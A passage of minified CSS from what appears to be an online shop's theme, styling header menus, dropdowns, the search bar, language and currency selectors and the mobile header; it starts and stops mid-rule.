.dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .language-currency.top-menu .currency .dropdown.dropdown .j-menu > li:hover > a::before, .language-currency.top-menu .currency .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.language-currency.top-menu .currency .dropdown.dropdown .j-menu>li+li{margin-left:0px}.language-currency.top-menu .currency .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.language-currency.top-menu .currency .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.language-currency.top-menu .currency .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .header .top-bar .language-currency{position:absolute;left:50%;transform:translateX(-50%)}.desktop-header-active .header .top-bar{justify-content:space-between;height:35px}.desktop-header-active .header #logo a{justify-content:flex-start}.desktop-header-active .header-classic .mid-bar .desktop-logo-wrapper{order:0;margin:0}.desktop-header-active .header-classic .mid-bar .desktop-search-wrapper{order:2;flex-grow:1}.desktop-logo-wrapper{width:auto}.desktop-search-wrapper{width:auto;margin-right:30px;margin-left:50px}.classic-cart-wrapper{width:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar{justify-content:flex-start}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar>div{max-width:none}.desktop-header-active header:not(.header-slim) .header-compact .header-cart-group{margin-left:auto}.desktop-header-active header:not(.header-slim) .header-compact .mid-bar .desktop-logo-wrapper{position:relative;left:0;transform:translateX(0)}.desktop-main-menu-wrapper .first-dropdown::before{display:none !important;background-color:rgba(0, 0, 0, 0.6)}.main-menu > .j-menu .dropdown>a>.count-badge{margin-right:5px}.main-menu > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.main-menu > .j-menu .dropdown>a::after{display:none}.main-menu>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop .main-menu>.j-menu>li:hover>a,.main-menu>.j-menu>li.active>a{color:rgba(214,55,57,1)}.main-menu>.j-menu>li.open>a{color:rgba(214, 55, 57, 1)}.main-menu > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.main-menu>.j-menu>li>a::before{margin-right:5px}.main-menu>.j-menu>li+li{margin-left:5px}.main-menu > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop .main-menu > .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.main-menu > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}#main-menu-2 > .j-menu .dropdown>a>.count-badge{margin-right:5px}#main-menu-2 > .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}#main-menu-2 > .j-menu .dropdown>a::after{display:none}#main-menu-2>.j-menu>li>a{font-family:'Montserrat';font-weight:700;font-size:13px;color:rgba(51, 51, 51, 1);text-transform:uppercase;padding:5px}.desktop #main-menu-2>.j-menu>li:hover>a,#main-menu-2>.j-menu>li.active>a{color:rgba(214,55,57,1)}#main-menu-2>.j-menu>li.open>a{color:rgba(214, 55, 57, 1)}#main-menu-2 > .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#main-menu-2>.j-menu>li>a::before{margin-right:5px}#main-menu-2>.j-menu>li+li{margin-left:5px}#main-menu-2 > .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop #main-menu-2 > .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}#main-menu-2 > .j-menu a .count-badge{display:inline-flex;position:relative;margin-top:-3px}.main-menu>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.main-menu>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.main-menu>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.main-menu > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.main-menu > ul >.dropdown .j-menu .dropdown>a::after{display:block}.main-menu > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop .main-menu > ul >.dropdown .j-menu > li:hover > a, .main-menu > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}.main-menu > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.main-menu > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.main-menu > ul >.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}.main-menu > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}.main-menu > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}.main-menu > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.main-menu > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}#main-menu-2>ul>.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}#main-menu-2>ul>.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}#main-menu-2>ul>.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}#main-menu-2 > ul >.dropdown .j-menu .dropdown>a::after{display:block}#main-menu-2 > ul >.dropdown .j-menu>li>a{font-size:14px;color:rgba(51, 51, 51, 1);font-weight:400;background:rgba(255, 255, 255, 1);padding:10px}.desktop #main-menu-2 > ul >.dropdown .j-menu > li:hover > a, #main-menu-2 > ul >.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(214, 55, 57, 1)}#main-menu-2 > ul >.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}#main-menu-2 > ul >.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}#main-menu-2 > ul >.dropdown .j-menu>li.open>a{background:rgba(214, 55, 57, 1)}#main-menu-2 > ul >.dropdown .j-menu a .count-badge{display:none;position:relative}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-dropdown{min-width:250px}#main-menu-2 > ul >.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}#main-menu-2 > ul >.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(255,255,255,1);margin-left:7px;margin-top:-10px}.mega-menu-content{background:rgba(255, 255, 255, 1)}.desktop .mega-menu-content{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.j-dropdown>.mega-menu-content{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2);max-height:800px !important;overflow-y:auto}.desktop-header-active .header-compact .desktop-main-menu-wrapper{height:auto}.header-lg .desktop-main-menu-wrapper .main-menu .main-menu-item>a{height:auto}.desktop-header-active .header-compact .desktop-logo-wrapper{order:0}.desktop-main-menu-wrapper #main-menu{margin-left:0;margin-right:auto}.desktop-main-menu-wrapper .desktop-cart-wrapper{margin-left:0}.mid-bar #main-menu-2{order:5}.desktop-header-active .header .menu-stretch .main-menu-item > a .links-text{text-align:center}.desktop-main-menu-wrapper{height:50px;top:-50px}.desktop-main-menu-wrapper::before{height:50px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.desktop-main-menu-wrapper .main-menu-item>a{padding:0 15px}.header-compact .desktop-main-menu-wrapper #main-menu{margin-left:initial;margin-right:auto}.desktop-header-active .menu-trigger a::before{content:'\f0c9' !important;font-family:icomoon !important}.header-search{border-radius:40px}.header-search input{background:rgba(240, 242, 245, 1) !important}.header-search>.search-button::before{content:'\e968' !important;font-family:icomoon !important;font-size:18px;color:rgba(255, 255, 255, 1)}.header-search .search-button{background:rgba(214, 55, 57, 1);min-width:45px}.desktop .header-search .search-button:hover{background:rgba(51, 51, 51, 1)}#search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}#search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}#search input:-ms-input-placeholder{color:rgba(105,105,115,1)}.header-search>input{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.desktop .search-categories:hover{background:rgba(39,123,140,1)}.search-categories.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%,0,0)}.search-categories.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.search-categories.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.search-categories.dropdown .j-menu .dropdown>a::after{display:block}.desktop .search-categories.dropdown .j-menu > li:hover > a, .search-categories.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.search-categories.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.search-categories.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .search-categories.dropdown .j-menu > li:hover > a::before, .search-categories.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.search-categories.dropdown .j-menu>li+li{margin-left:0px}.search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.search-categories.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.search-categories .j-menu::before{margin-top:-10px}.tt-menu>div{box-shadow:0 10px 65px -5px rgba(0,0,0,0.5);border-radius:3px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-4px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search input{min-width:150px}.desktop-header-active .header .full-search #search{height:38px}.mini-search .search-trigger::before{content:'\f002' !important;font-family:icomoon !important}.mini-search #search>.dropdown-menu::before{display:block;margin-top:-10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-family:'Nunito Sans';font-weight:700;font-size:15px;color:rgba(58, 71, 84, 1);text-transform:none;padding:5px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{font-size:10px;color:rgba(105, 105, 115, 1)}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(105, 105, 115, 1);margin-top:5px;margin-right:10px;font-size:28px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(214, 55, 57, 1)}.secondary-menu .top-menu .j-menu>li+li{margin-left:8px}.secondary-menu .top-menu .j-menu li .count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1);border-width:2px;border-style:solid;border-color:rgba(255, 255, 255, 1);border-radius:10px}.desktop .secondary-menu .top-menu .j-menu li a:hover .count-badge{background:rgba(214, 55, 57, 1) !important}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(20px);margin-top:-10px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%;;background:rgba(255, 255, 255, 1);box-shadow:0 10px 30px rgba(0, 0, 0, 0.1)}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:50px}.desktop-header-active header::before{content:'';height:35px}header::before{background:rgba(255, 255, 255, 1);border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.top-menu .j-menu>li>a{flex-direction:row;font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase;padding:5px}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(214, 55, 57, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;font-size:14px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(214, 55, 57, 1);margin-left:-2px;margin-top:-10px}@media (max-width:1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:10px;padding-left:10px}.header .top-bar{padding-right:10px;padding-left:10px}}@media (max-width:1024px){#cart{border-style:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.language-currency.top-menu .currency .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.language-currency.top-menu .currency .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.search-categories.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0,-10px,0)}.search-categories.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.search-categories.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.third-menu .menu-item.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}.top-menu .dropdown.drop-menu>.j-dropdown{left:0;right:auto;transform:translate3d(0, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:0;right:auto;transform:none}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:10px;right:auto;transform:translateX(0)}}@media (max-width:470px){.language .dropdown-toggle > span, .language .dropdown::after{font-size:11px}.currency .dropdown-toggle > span, .currency .dropdown::after{font-size:11px}.third-menu .top-menu .j-menu>li>a{font-size:11px}.top-menu .j-menu>li>a{font-size:11px}}.mobile-header-active #cart>a>i::before{font-size:28px;color:rgba(214, 55, 57, 1);margin-right:5px}.mobile-cart-wrapper #cart>a>i{background:none}.mobile-header-active #cart>a>i{width:55px;height:45px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Montserrat';font-weight:700;text-transform:uppercase;font-family:'Montserrat';font-weight:700;text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(240, 242, 245, 1);height:45px;background:rgba(240, 242, 245, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:20px;padding:20px}.mobile-header-active .mobile-cart-content-container{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-7px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .language .dropdown-toggle .symbol{display:flex;border-radius:0px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.mobile-header-active .currency .dropdown-toggle .symbol{display:none;border-radius:0px}.mobile-header-active .currency .dropdown-toggle .language-title{display:block;margin-left:0}.mobile-header-active .currency .dropdown-toggle .currency-title{display:none}.mobile-header-active .currency .dropdown-toggle .currency-code{display:block}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:12px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(39, 123, 140, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:13px;color:rgba(255, 255, 255, 1);text-transform:none;background:rgba(214, 55, 57, 1);padding:10px;padding-right:15px;padding-left:15px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(51, 51, 51, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a 